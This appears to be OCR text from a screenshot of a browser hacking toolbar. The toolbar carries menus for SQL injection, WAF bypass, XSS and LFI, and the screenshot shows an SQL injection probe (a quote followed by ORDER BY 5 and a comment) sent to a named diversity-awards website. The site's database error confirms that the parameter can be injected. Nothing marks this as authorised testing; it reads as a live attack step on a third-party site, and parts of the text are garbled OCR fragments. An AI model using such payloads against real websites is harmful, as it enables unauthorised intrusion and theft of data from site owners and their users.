 Cyberfox
Champions of Diversity :: Diversit...
https://diversityplus.com/FinTOC/DiversityChampions2.aspx?id=2TOC2021'ORDER+BY+5--+-
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
https://diversityplus.com/FinTOC/DiversityChampions2.aspx?id=2TOC2021'ORDER+BY+5--+-
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
DiversityPlus
25
ERSITY
LEAD
The ORDER BY position number 5 is out of range of the
number of items in the select list.